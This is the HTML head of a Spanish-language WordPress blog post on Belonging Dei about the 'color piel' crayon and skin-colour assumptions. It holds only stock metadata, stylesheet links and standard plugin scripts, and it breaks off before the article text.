

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.belongingdei.com/mi-piel-es-de-color-piel-la-tuya/
body_size: 33419
content:
<!DOCTYPE html>
<html lang="es-AR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<script> 'use strict'; (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v16.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mi piel es de “color piel”, ¿la tuya? - Belonging Dei</title>
	<meta name="description" content="¿Recuerdas haber utilizado en tus años escolares un lápiz “color piel” (o “color carne” según el país de América Latina)? Yo sí. En su momento lo veía como algo totalmente natural. " />
	<link rel="canonical" href="https://www.belongingdei.com/mi-piel-es-de-color-piel-la-tuya/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mi piel es de “color piel”, ¿la tuya? - Belonging Dei" />
	<meta property="og:description" content="¿Recuerdas haber utilizado en tus años escolares un lápiz “color piel” (o “color carne” según el país de América Latina)? Yo sí. En su momento lo veía como algo totalmente natural. " />
	<meta property="og:url" content="https://www.belongingdei.com/mi-piel-es-de-color-piel-la-tuya/" />
	<meta property="og:site_name" content="Belonging Dei" />
	<meta property="article:published_time" content="2021-05-10T00:25:42+00:00" />
	<meta property="article:modified_time" content="2025-08-18T15:42:45+00:00" />
	<meta property="og:image" content="https://www.belongingdei.com/wp-content/uploads/2021/05/art54.jpeg" />
	<meta property="og:image:width" content="1293" />
	<meta property="og:image:height" content="554" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por">
	<meta name="twitter:data1" content="marcelobaudino">
	<meta name="twitter:label2" content="Tiempo de lectura">
	<meta name="twitter:data2" content="4 minutos">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.belongingdei.com/#website","url":"https://www.belongingdei.com/","name":"Belonging Dei","description":"Diversidad . Equidad . Inclusi\u00f3n","potentialAction":[{"@type":"SearchAction","target":"https://www.belongingdei.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"ImageObject","@id":"https://www.belongingdei.com/mi-piel-es-de-color-piel-la-tuya/#primaryimage","inLanguage":"es-AR","url":"https://www.belongingdei.com/wp-content/uploads/2021/05/art54.jpeg","contentUrl":"https://www.belongingdei.com/wp-content/uploads/2021/05/art54.jpeg","width":1293,"height":554},{"@type":"WebPage","@id":"https://www.belongingdei.com/mi-piel-es-de-color-piel-la-tuya/#webpage","url":"https://www.belongingdei.com/mi-piel-es-de-color-piel-la-tuya/","name":"Mi piel es de \u201ccolor piel\u201d, \u00bfla tuya? - Belonging Dei","isPartOf":{"@id":"https://www.belongingdei.com/#website"},"primaryImageOfPage":{"@id":"https://www.belongingdei.com/mi-piel-es-de-color-piel-la-tuya/#primaryimage"},"datePublished":"2021-05-10T00:25:42+00:00","dateModified":"2025-08-18T15:42:45+00:00","author":{"@id":"https://www.belongingdei.com/#/schema/person/0001f2deb6d28b4bd664ecc471502c66"},"description":"\u00bfRecuerdas haber utilizado en tus a\u00f1os escolares un l\u00e1piz \u201ccolor piel\u201d (o \u201ccolor carne\u201d seg\u00fan el pa\u00eds de Am\u00e9rica Latina)? Yo s\u00ed.\u00a0En su momento lo ve\u00eda como algo totalmente natural.\u00a0","breadcrumb":{"@id":"https://www.belongingdei.com/mi-piel-es-de-color-piel-la-tuya/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.belongingdei.com/mi-piel-es-de-color-piel-la-tuya/"]}]},{"@type":"BreadcrumbList","@id":"https://www.belongingdei.com/mi-piel-es-de-color-piel-la-tuya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.belongingdei.com/","url":"https://www.belongingdei.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.belongingdei.com/mi-piel-es-de-color-piel-la-tuya/#webpage"}}]},{"@type":"Person","@id":"https://www.belongingdei.com/#/schema/person/0001f2deb6d28b4bd664ecc471502c66","name":"marcelobaudino","image":{"@type":"ImageObject","@id":"https://www.belongingdei.com/#personlogo","inLanguage":"es-AR","url":"https://secure.gravatar.com/avatar/41e1bf7b9fade4049179fa1506f29b096bfe78748cd38927e255a8d73ab5209c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/41e1bf7b9fade4049179fa1506f29b096bfe78748cd38927e255a8d73ab5209c?s=96&d=mm&r=g","caption":"marcelobaudino"},"sameAs":["http://belongingdei.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Belonging Dei &raquo; Feed" href="https://www.belongingdei.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Belonging Dei &raquo; RSS de los comentarios" href="https://www.belongingdei.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Belonging Dei &raquo; Mi piel es de “color piel”, ¿la tuya? RSS de los comentarios" href="https://www.belongingdei.com/mi-piel-es-de-color-piel-la-tuya/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.belongingdei.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sgr_main-css' href='https://www.belongingdei.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1648562981'  media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.belongingdei.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.belongingdei.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.9.1'  media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.belongingdei.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.9.1'  media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.belongingdei.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.belongingdei.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.3'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.belongingdei.com/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/font-awesome/css/font-awesome.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://www.belongingdei.com/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/themify-icons/themify-icons.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='sgicon-css' href='https://www.belongingdei.com/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/stroke-gap-icons/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='vc_linecons-css' href='https://www.belongingdei.com/wp-content/plugins/js_composer/assets/css/lib/vc-linecons/vc_linecons_icons.min.css?ver=6.5.0'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.belongingdei.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.3.0'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.belongingdei.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.3.0'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.belongingdei.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.3.0'  media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.belongingdei.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='themestek-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=1.0.0'  media='all' />
<link rel='stylesheet' id='themestek-vihan-icons-css' href='https://www.belongingdei.com/wp-content/themes/vihan/libraries/themestek-vihan-icons/css/themestek-vihan-icons.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.belongingdei.com/wp-content/themes/vihan/libraries/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://www.belongingdei.com/wp-content/themes/vihan/libraries/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://www.belongingdei.com/wp-content/themes/vihan/css/multi-columns-row.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.belongingdei.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=5.3.0'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.belongingdei.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.5.0'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.belongingdei.com/wp-content/themes/vihan/libraries/slick/slick.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.belongingdei.com/wp-content/themes/vihan/libraries/slick/slick-theme.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.belongingdei.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.5.0'  media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.belongingdei.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79'  media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.belongingdei.com/wp-content/themes/vihan/css/bootstrap.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://www.belongingdei.com/wp-content/themes/vihan/css/bootstrap-theme.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='vihan-core-style-css' href='https://www.belongingdei.com/wp-content/themes/vihan/css/core.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.belongingdei.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0'  media='all' />
<link rel='stylesheet' id='vihan-master-style-css' href='https://www.belongingdei.com/wp-content/themes/vihan/css/master.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='vihan-responsive-style-css' href='https://www.belongingdei.com/wp-content/themes/vihan/css/responsive.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='tste-vihan-theme-style-css' href='https://www.belongingdei.com/wp-admin/admin-ajax.php?action=themestek_theme_css&#038;ver=6.8.3'  media='all' />
<script id="sgr_main-js-extra">
/* <![CDATA[ */
var sgr_main = {"sgr_site_key":"6LcI9CYfAAAAAAkMC16FJAOePMVtK8HruQxUR4TF"};
/* ]]> */
</script>
<script  src="https://www.belongingdei.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1648562981" id="sgr_main-js"></script>
<script  src="https://www.belongingdei.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.belongingdei.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://www.belongingdei.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.3" id="tp-tools-js"></script>
<script  src="https://www.belongingdei.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.3" id="revmin-js"></script>
<script  src="https://www.belongingdei.com/wp-content/plugins/themestek-vihan-extras/js/jquery-resize.min.js?ver=6.8.3" id="jquery-resize-js"></script>
<script  src="https://www.belongingdei.com/wp-content/plugins/themestek-vihan-extras/js/tste-scripts.js?ver=6.8.3" id="tste-scripts-js"></script>
<script  src="https://www.belongingdei.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.belongingdei.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script  src="https://www.belongingdei.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.0" id="wc-add-to-cart-js"></script>
<script  src="https://www.belongingdei.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://www.belongingdei.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.belongingdei.com/wp-json/wp/v2/posts/954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.belongingdei.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 5.3.0" />
<link rel='shortlink' href='https://www.belongingdei.com/?p=954' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.belongingdei.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.belongingdei.com%2Fmi-piel-es-de-color-piel-la-tuya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.belongingdei.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.belongingdei.com%2Fmi-piel-es-de-color-piel-la-tuya%2F&#038;format=xml" />
<style>
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
